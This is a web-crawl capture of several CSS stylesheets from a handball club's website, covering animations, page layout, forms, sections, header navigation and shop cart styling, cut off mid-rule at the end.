@-webkit-keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}@keyframes swing-out-top-bck{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}100%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}}
@-webkit-keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}@keyframes rotate-scale-down{0%{-webkit-transform:scale(1) rotateZ(0);transform:scale(1) rotateZ(0)}50%{-webkit-transform:scale(.5) rotateZ(180deg);transform:scale(.5) rotateZ(180deg)}100%{-webkit-transform:scale(1) rotateZ(360deg);transform:scale(1) rotateZ(360deg)}}

.slide-bottom {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.slide-bottom-hover:hover {
    -webkit-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    -moz-animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: slide-bottom 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-entrance-1:hover {
	-webkit-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	-moz-animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	animation: flip-in-diag-1-tr 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

.flip-out-1 {
	-webkit-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	-moz-animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	animation: flip-out-diag-1-bl 0.45s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
}

.fade-in {
	-webkit-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	-moz-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}

.fade-out {
	-webkit-animation: fade-out 1s ease-out both;
	-moz-animation: fade-out 1s ease-out both;
	animation: fade-out 1s ease-out both;
}

.scale-down-center {
	-webkit-animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-down-center 0.4s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.scale-up-center {
	-webkit-animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.wobble-hor-top {
	-webkit-animation: wobble-hor-top 0.8s both;
	        animation: wobble-hor-top 0.8s both;
}
.scale-up-bottom {
	-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.slide-in-elliptic-top-fwd {
	-webkit-animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: slide-in-elliptic-top-fwd 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.swing-in-top-fwd {
	-webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
	        animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
}
.swing-out-top-bck {
	-webkit-animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
	        animation: swing-out-top-bck 0.45s cubic-bezier(0.600, -0.280, 0.735, 0.045) both;
}
.rotate-scale-down {
	-webkit-animation: rotate-scale-down 0.65s linear both;
	        animation: rotate-scale-down 0.65s linear both;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001
body_size: 656
content:
/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==

	 ------------------------------------------------------------------------		*/
body {
	width: 100%;
	height: 100%;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	color: #26395b;
	line-height: 1.3;
    background: #FFF;
}


/* ------------------------------------------------------------------------ 		
			
	 == GLOBAL ==
	 ------------------------------------------------------------------------ 
			CONTAINER
	 ------------------------------------------------------------------------		*/
div#site-container { /* contient le contenu de la page */
	position: relative;
    overflow: hidden;
}


div.container, .container1080 {
	margin: 0 auto; 
	position: relative;
	width: 1080px;
}
div.container1005 {
	margin: 0 auto; 
	position: relative;
	width: 1005px;
}
div.container990 {
	margin: 0 auto; 
	position: relative;
	width: 990px;
}

	div.content-wrapper { /* contenu de la page */
		position: relative;
    	padding: 20px;
    }
        div.content-wrapper.no-pad {
            padding: 0px;
        }
        div.content-wrapper.no-tb {
            padding-top: 0px;
            padding-bottom: 0px;
        }
        div.content-wrapper.no-lr {
            padding-left: 0px;
            padding-right: 0px;
        }
        div.content-wrapper.min-height {
            min-height: 500px;
        }


/* ------------------------------------------------------------------------ 		

		HEADER
		
	 ------------------------------------------------------------------------		*/
header {
    width: 100%;
}



 /* ------------------------------------------------------------------------        

       FOOTER
        
     ------------------------------------------------------------------------       */
footer {
    width: 100%;
    background-color: #85c4eb;
}
	footer.shop {
		margin-top: 40px;
	}
		
/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 40px 0; 
}
.tbb-padding {
	padding: 40px 0 80px; 
}
.t-padding {
	padding-top: 40px; 
}
.b-padding {
	padding-bottom: 40px; 
}
.bb-padding {
	padding-bottom: 80px; 
}
.bb-margin {
	margin-bottom: 80px; 
}
*/

/* LINKS */
a { 
	color: #554c4c;
	text-decoration: none; 
}
a:hover { 
    text-decoration: none; 
	cursor: pointer; 
}

/* HR */
hr {
	width: 100%;
	height: 1px;
	background: #92ab05;
	border: none;
	margin: 7px 0;
	padding: 0px;
}
    hr.large {
        height: 6px;
        margin: 20px 0;
    }
hr.red {
    background: #9b0d10;
}
hr.blue {
    background: #0b2149;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001
body_size: 349
content:
div.cols-wrapper {
	width: 100%;
	display: flex;
	flex-flow: row nowrap;
    display: -webkit-flex; 
	-webkit-flex-flow: row nowrap;
}

.cols-40center-wrapper {
    width: 40%;
    margin: 0 auto;
}
.cols-60center-wrapper {
    width: 60%;
    margin: 50px auto;
}
.cols-80center-wrapper {
    width: 80%;
    margin: 0 auto;
}

.cols-70x30-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-70x30-left {
        width: 560px;
        margin: 0 auto 0 0;
    }
    .cols-70x30-right {
        width: 365px;
        margin: 0 0 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
    }
    .cols-70x30-right.cols-banners {
       justify-content: space-between; -webkit-justify-content: space-between;    	
    }

.cols-30x70-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-30x70-left {
        width: 365px;
        margin: 0 auto 0 0;
        display: flex; display: -webkit-flex; 
        flex-flow: column; -webkit-flex-flow: column;
        justify-content: space-between; -webkit-justify-content: space-between;    	
    }
    .cols-30x70-right {
        width: 560px;
        margin: 0 0 0 auto;
    }


.cols-20x80-left {
    width: 255px;
    margin: 0;
    margin-right: auto;
    display: flex; display: -webkit-flex; 
    flex-flow: column; -webkit-flex-flow: column;
    justify-content: flex-start; -webkit-justify-content: flex-start;     
}
.cols-20x80-right {
    width: 835px;
    margin: 0;
    margin-left: auto;
}


.cols-50x50-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-50x50-left {
        width: 47%;
        margin: 0 auto;
        margin-left: 0px;
    }
    .cols-50x50-right {
        width: 47%;
        margin: 0 auto;
        margin-right: 0px;
    }

.cols-40x60-wrapper {
    width: 100%;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
}
    .cols-40x60-left {
        width: 39%;
        margin: 0 auto 0 0;
    }
    .cols-40x60-right {
        width: 52%;
        margin: 0 0 0 auto;
    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001
body_size: 1717
content:
.form-wrapper {
	width: 100%;
	height: auto;
	margin: 40px 0; 
    background: #fafafa;
	border: 1px solid #e2e0df;
	border-radius: 7px;
	min-height: 200px;
	padding: 15px;
}
	.form-wrapper.no-shadow {
		-moz-box-shadow: 0 0 0 rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 0 rgba(0,0,0,.15);
		box-shadow: 0 0 0 rgba(0,0,0,.15);
	}
	.form-wrapper:after {
	    content: '';
	    display: block;
	    clear: both;	
	}
	.form-wrapper.no-margin {
		margin: 0px;
		min-height: auto;
	}

	.form-wrapper .form-title {
		font-size: 20px;
		line-height: 1.0;
		color: #ca521f;
		padding-top: 25px;
		font-weight: bold;
		text-transform: uppercase;
		text-align: center;
	}
	.form-wrapper .form-subtitle {
		font-size: 22px;
		font-weight: bold;
		line-height: 1.1;
		color: #b1aeae;
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-top: 20px;
		width: 100%;
	}
	.form-wrapper .form-intro {
		padding: 10px 20px;
		text-align: center;
	}


ul.form-default {
	list-style: none;
	padding: 10px 0 0;
	margin: 0;
}
	ul.form-default.center {
		width: 70%;
		margin: 0 auto;
	}
	ul.form-default li {
		padding: 5px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
		ul.form-default li .on-cols {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			ul.form-default li .on-cols.on2cols {
			}
				ul.form-default li .on-cols.on2cols label {
					width: 135px;
				}
				ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select {
					width: 255px;
				}
				ul.form-default li .on-cols.on2cols .mright {
					margin-right: 35px;
				}

	ul.form-default li.submit {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
		padding: 0px;
		padding-top: 25px;
	}
		ul.form-default li.submit .button {
			width: auto !important;
			display: block;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			padding: 12px 60px !important;
		    border: none !important;
		    border-radius: 0px !important;
			background-color: #c53521;
			float: right;
		    cursor: pointer;
		    font-weight: bold;
		    text-transform: uppercase;
		}



/*	LABEL	*/
ul.form-default label {
}


/*	ELEMENTS	*/
input, textarea {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
	.height120 textarea {
		height: 120px;
	}
	.height150 textarea {
		height: 150px;
	}
	.height200 textarea {
		height: 150px;
	}

select {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
	width: 90%;
}
input[type=file] {
	background: #eeeeee;
	padding: 3px 6px;
	border: 1px solid #eeeeee;
}
input[type=checkbox] {
	padding: 7px;
	border: 1px solid #eeeeee;
	background: #eeeeee;
	border-radius: 3px;
	color: #0b2149;
}


/*	CHECKBOX	*/
ul.form-default li.checkbox {
	padding: 15px 100px;
	margin: 15px 30px 0;
	border-top: 1px dashed #eaeaea;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
ul.form-default.front-contact li.checkbox div.input {
	width: 25px;
	margin: auto 10px;
}
	ul.form-default.front-contact li.checkbox div.input input {
	}
ul.form-default.front-contact li.checkbox label {
	width: auto !important;
	margin: auto 10px;
}


/*	FRONT CONTACT 	*/
ul.form-default.front-contact label {
	width: 40%;
}
ul.form-default.front-contact .input {
	width: 60%;
}

ul.form-default.front-contact .col-left {
	width: 60%;
	padding: 15px 0 0;
	float: left;
}
ul.form-default.front-contact .col-right {
	width: 40%;
	padding: 15px 0 0;
	float: right;
}

ul.form-default.front-contact .col-left label {
	width: 50%;
}
ul.form-default.front-contact .col-left .input {
	width: 50%;
}

ul.form-default.front-contact .col-right li {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
ul.form-default.front-contact .col-right label {
	width: 100%;
	text-align: center;
    padding: 7px 0;	
}
ul.form-default.front-contact .col-right .input {
	width: 100%;
}

div.col-checkbox {
	width: 10%;
	margin: auto;
}
div.col-checkbox-legend {
	width: 100%;
	margin: auto;
	margin-left: 15px;
	text-align: left;
	font-size: 13px;
}

/*	BIRTHDATE	*/
div.col-days {
	width: 25%;
	margin: auto;
}
div.col-months {
	width: 40%;
	margin: auto;
}
div.col-years {
	width: 25%;
	margin: auto;
}
	div.col-years select {
		width: 100% !important;
	}


ul.form-default li label {
	width:20%;
	margin: auto 0;
	font-size: 13px;
	padding-right: 12px;
	line-height: 1.2;
	text-align: right;
	font-weight: 700;
	position: relative;
}

ul.form-default li div.input {
	width: 70%;
	margin: auto 16px;
}
	ul.form-default li input, ul.form-default li textarea, ul.form-default li select {				
		padding: 7px;
		border-radius: 5px;
		width: 100%;
		border: none;
		border: 1px solid #dedede;
	}
	ul.form-default li .legend {
		padding-top: 1px;
		font-size: 11px;
		font-style: italic;
		font-weight: normal;
		color: #333;
	}

ul.form-default li .alert-wrapper.delete {
	margin: 20px auto;
}


/* 	SMALL DISPLAY 	*/
.form-wrapper.small-display {
	min-height: auto;
	margin-top: 0px;
}
ul.form-default.small-display li {
	justify-content: space-around; -webkit-justify-content: space-around;
}
ul.form-default.small-display li input, ul.form-default.small-display li textarea, ul.form-default.small-display li select {				
	padding: 9px 13px;
	border-radius: 5px;
	width: 64%;
	border: none;
	border: 1px solid #d1d1d1;
}
.form-wrapper.small-display label {
	width: 33%;
}
ul.form-default.small-display li.submit {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}


/*	BUTTONS	*/
.bt-submit {
	border: none;
	font-size: 17px;
	font-family: 'Trade Hv';
	text-transform: uppercase;
	color: #FFF;
	background: #c22023;
	padding: 10px 60px !important;
	width: auto !important;
	line-height: 1.1;
	border-radius: 0px;
	display: inline-block;
    margin: 0 auto;
    cursor: pointer;
}
.small-submit {
	width: auto !important;
	display: block;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 9px 20px !important;
    border: none !important;
    border-radius: 5px !important;
	border-top-left-radius: 5px !important;
	background-color: #c53521;
	float: none;
	margin: auto;
    cursor: pointer;
}
.form-submit {
	width: auto !important;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px !important;
    border: none !important;
	background-color: #c53521;
	float: right;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
}


/*	ReCAPTCHA 	*/
.g-recaptcha-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-end; -webkit-justify-content: flex-end;
	margin: 10px 15px 0;
}

/* SITE FORM HACK 	*/
.form-wrapper.site-w70 {
	width: 70%;
	margin: 0 auto;
	min-height: auto;
	padding-top: 30px;
}
	.form-wrapper.site-w70 li {
		padding: 5px 30px;
	}
	.form-wrapper.site-w70 li.submit {
		padding-right: 0;
	}
	.form-wrapper.site-w70 li label {
		width:30%;
	}

	.form-wrapper.site-w70 li div.input {
		width: 60%;
	}


.form-text-wrapper {
	padding: 10px 70px;
}


.search_submit {
	width: auto;
	display: block;
	font-size: 14px;
	line-height: 1.0;
	color: #FFF;
	padding: 12px 60px;
	border: none;
	border-radius: 0px;
	background-color: #c53521;
	cursor: pointer;
	font-weight: bold;
	text-transform: uppercase;	
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001
body_size: 501
content:
section {
    position: relative;
    width: 100%;	
}
	section,
	section.section-spacer,
	.section-spacer {
		margin-bottom: 80px;
	}
	section.no-margin {
		margin-bottom: 0px;
	}
	section.special-padding {
		padding-top: 80px;
	}
	section.title-spacer {
		margin: 30px 0 50px;
	}
	section.bg-cover {
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center top;
	}
	.section-wrapper {
		position: relative;
		width: 100%;
	}
	section .section-icons {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		section .section-icons a {
			display: block;
			margin: 4px;
		}
		section .section-icons a:hover {
            -webkit-animation: rotate-scale-down 0.65s linear both;
                    animation: rotate-scale-down 0.65s linear both;
        }

	.section-link {
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.section-link.link-more {
			margin: 0;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
		.section-link a {
			padding: 8px 45px;
			margin: auto 1%;
			display: block;
			font-size: 12px;
			line-height: normal;
			color: #FFF;
		    position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;
			overflow: hidden;
		}
			.section-link a.blue1 {
				background: #85c4eb;
			}
			.section-link a.blue2 {
				background: #19365e;
			}
			.section-link a.orange {
				background: #ca521f;
			}

			.section-link a:hover.blue1 {
				background: #ca521f;
			}
			.section-link a:hover.blue2 {
				background: #ca521f;
			}
			.section-link a:hover.orange {
				background: #26395b;
			}


	section.gold .section-link a {
		background-color: #f2aa05;
	}	

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001
body_size: 1880
content:
/*  MOBILE     */
.nav-mobile {
    display: none;
}
div.header-mobile {
    display: none;
}


div.header-desktop {
    margin-top: 0;
    width: 100%;
    position: relative;
    background: url('../../_img/backgrounds/header-top-bg.jpg') top center no-repeat #FFF;
}
    div.header-desktop .row-top {
        height: 35px;
        width: 100%;
    }
    div.header-desktop .row-logo {
        background: url('../../_img/backgrounds/nav-white.jpg') top center no-repeat #FFF;
        height: 44px;
        width: 100%;
        position: relative;
        z-index: 500;
        box-shadow: 0px -2px 6px 0px rgba(9, 30, 53, 0.39);
    }
    div.header-desktop .row-shortcuts {
        background-color: #19365e;
        height: 40px;
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }

    div.header-desktop .row-alert {
        background: #cb5320;
        width: 100%;
    }
        div.header-desktop .row-alert .container {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            padding: 10px;
        }
        div.header-desktop .row-alert .alert-link {
            width: 100%;
            display: block;
            font-size: 16px;
            color: #FFF;
            line-height: 1.0;
            margin: auto;
            text-align: center;
        }

            div.header-desktop .row-alert .alert-link span {
                font-weight: bold;
                font-style: italic;
                text-transform: uppercase;
            }
        div.header-desktop .row-alert .container.shop {
            font-size: 16px;
            color: #FFF;
            line-height: 1.2;
            margin: auto;
            text-align: left;
        }

    /* CONTAINER */
    div.header-desktop .container {
        position: relative;
    }
        div.header-desktop .row-top .container {
            height: 35px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
        }
        div.header-desktop .row-logo .container {
            height: 43px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
        div.header-desktop .row-shortcuts .container {
            height: 40px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: center; -webkit-justify-content: center;
        }

    /* ROW TOP */
    div.header-desktop .row-top a {
        margin: auto 2px 0;
        display: block;
        height: 20px;
        line-height: 22px;
        border: 1px solid #19365e;
        border-bottom: none;
        width: 95px;
        text-align: center;
        font-weight: 600;
        text-transform: uppercase;
        color: #19365e;
        background: #FFF;
        font-size: 10px;
        position: relative;
        z-index: 4;
        -webkit-transition: all .3s ease-in-out 0s;
        -moz-transition: all .3s ease-in-out 0s;
        -ms-transition: all .3s ease-in-out 0s;
        -o-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s;
    }
        div.header-desktop .row-top a.active {
            border-color: #ca5522;
            color: #ca5522;
            height: 23px;
        }
        div.header-desktop .row-top a:hover {
            height: 23px;
        }

    /* ROW LOGO */
    div.header-desktop a.head-logo {
        display: block;
        width: 150px;
        position: absolute;
        top: -25px;
        left: 10px;
    }
    div.header-desktop .head-name {
        font-size: 20px;
        line-height: 1.0;
        color: #26395b;
        text-transform: uppercase;
        margin: auto;
        font-family: 'DIN Light';
    }
        div.header-desktop .head-name span {
            font-family: 'DIN Black';
        }
        div.header-desktop .head-name .site {
            font-family: 'DIN Pro';
            font-size: 13px;
            line-height: 1.0;
            margin-top: -2px;
        }
        div.header-desktop .head-name .site img {
            height: 13px;
            width: 13px;
            margin: -2px 6px 0 5px;
        }
            div.header-desktop .head-name .site span {
                font-family: 'DIN Pro';
                color: #af965d;
                font-weight: bold;
            }


    div.header-desktop .row-logo .links {
        margin-left: auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-end; -webkit-justify-content: flex-end;
    }
         div.header-desktop .row-logo .links .feeds-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
         }
            div.header-desktop .row-logo .links .feeds-links a {
                display: block;
                margin: auto 3px;
            }
                div.header-desktop .row-logo .links .feeds-links a img {
                    height: 21px;
                    width: auto;
                }

            div.header-desktop .row-logo .links .feeds-links a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }
            
         div.header-desktop .row-logo .links .nav-links {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
            margin: auto 0;
            margin-left: 15px;
            cursor: pointer;
         }
            div.header-desktop .row-logo .links .nav-links .text {
                margin: auto 10px;
                font-weight: bold;
                font-size: 13px;
                line-height: 1.0;
                text-transform: uppercase;
                color: #26395b;
            }
            div.header-desktop .row-logo .links .nav-links .icon {
                margin: auto 0;
                height: 26px;
                width: 26px;
                margin-top: -4px;
            }


    /* ROW SHORTCUTS */
    div.header-desktop .row-shortcuts a {
        display: block;
        margin: auto 30px;
        font-weight: bold;
        font-style: italic;
        font-size: 17px;
        text-transform: uppercase;
        color: #FFF;
    }
        div.header-desktop .row-shortcuts a span {
            color: #85c4eb;
        }

    div.header-desktop .row-shortcuts a.w-icon {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        div.header-desktop .row-shortcuts a.w-icon .icon {
            width: 28px;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
        }
            div.header-desktop .row-shortcuts a.w-icon img {
                margin: auto 3px;
            }
        div.header-desktop .row-shortcuts a.w-icon .name {
            line-height: 0.9;
            font-size: 15px;
        }



/*  MAIN NAV    */
.site-nav {
    position: absolute;
    z-index: 600;
    top: 118px;
    width: 100%;
    min-height: 400px;
    background: url('../../_img/backgrounds/site-nav.jpg') top center no-repeat #fefefe;
}
    .site-nav.is-out {
        -webkit-animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
                animation: swing-out-top-bck 0.60s cubic-bezier(0.600, -0.280, 0.735, 0.060) both;
    }
    .site-nav.is-enable {
        display: block;
        -webkit-animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
                animation: swing-in-top-fwd 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
    }
    .site-nav.nope{
        display: none;
    }
    .site-nav-inside {
        width: 100%;
        padding: 15px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .link-wrapper {
            width: 25%;
            margin: 15px 0;
            padding-right: 25px;
        }
            .link-wrapper .sublink-inside {
            }
            .link-wrapper .link-a {
                display: block;
                width: 100%;
                font-weight: bold;
                font-style: italic;
                font-size: 16px;
                color: #0c1e3c;
                text-transform: uppercase;
                padding-bottom: 8px;
            }
            .sub-link-container {
                width: 100%;
                padding: 0 5px 4px;
                margin-bottom: 5px;
                border-bottom: 1px solid #eaeaea;                
                -webkit-transition: all .5s ease-in-out 0s;
                -moz-transition: all .5s ease-in-out 0s;
                -ms-transition: all .5s ease-in-out 0s;
                -o-transition: all .5s ease-in-out 0s;
                transition: all .5s ease-in-out 0s;
            }
                .sub-link-container:hover {
                    padding-left: 8px;
                    padding-right: 2px;
                }
                .link-wrapper .sub-link1 {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }
                .sub-link-container:hover .sub-link1 {
                    color: #ca521f;
                }

                .link-wrapper .sub-link1.contact-us {
                    color: #666666;
                    font-size: 11px;
                    line-height: 1.1;
                    text-transform: uppercase;
                    display: block;
                    width: 100%;
                    -webkit-transition: all .5s ease-in-out 0s;
                    -moz-transition: all .5s ease-in-out 0s;
                    -ms-transition: all .5s ease-in-out 0s;
                    -o-transition: all .5s ease-in-out 0s;
                    transition: all .5s ease-in-out 0s;
                }



/*  SPECIFIQUE  */
.link-wrapper .link-a.contact-us, .link-wrapper .sub-link1.contact-us, .footer-nav-wrapper .link-wrapper .sub-link1.contact-us {
    width: 80%;
    font-weight: 900;
    font-style: italic;
    font-size: 27px;
    color: #ca521f;
    background: url('../../_img/modules/contact-icon.png') top right no-repeat;
    line-height: 0.9;
    padding-top: 10px;
    border: none;
}
.link-wrapper .sub-link1.meeting-lab {
    border: none;
    padding-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001
body_size: 1234
content:
/*  NAV USER & CART > WRAPPER     */
.user-nav-fix {
    width: 1px;
    margin: auto 0;
    margin-left: auto;
}
.user-nav-inside {
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-end; -webkit-justify-content: flex-end;
    z-index: 150;
    margin: auto 0;
}
    .user-nav-inside .search-bt {
    }
    .user-nav-inside .account-bt {
        font-weight: bold;
        line-height: 1.0;
        margin: auto 10px;
        text-transform: uppercase;
        cursor: pointer;
        padding: 2px 0;
        color: #26395b;
    }
    #head-cart {
        height: auto;
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    }
    .user-nav-inside .cart-bt {
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
        cursor: pointer;
        border-left: 1px solid #00a9c9;
        width: 105px;
    }
        .user-nav-inside .cart-bt .col-icon {
            width: 35px;
            height: 24px;
        }
            .user-nav-inside .cart-bt .col-icon img {
                margin: auto;
            }
        .user-nav-inside .cart-bt .col-info {
            height: 24px;
            color: #c53521;
            border-left: none;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: flex-end; -webkit-justify-content: flex-end;
            font-size: 15px;
            line-height: 1.0;
            font-family: 'DIN Bold';
        }
            .user-nav-inside .cart-bt .col-info span {
                margin: auto 0;
            }
    .user-nav-inside .cart-chrono {
        width: 90px;
        height: 24px;
        background: #c53521;
        color: #FFF;
        text-align: center;
        line-height: 24px;
        margin-left: 10px;
    }



/*  HEADER > ACCOUNT   */
.head-account-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-account-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
